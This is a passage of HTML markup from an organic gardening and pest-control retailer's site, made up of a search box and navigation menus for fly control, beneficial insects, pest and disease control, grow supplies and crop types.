        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
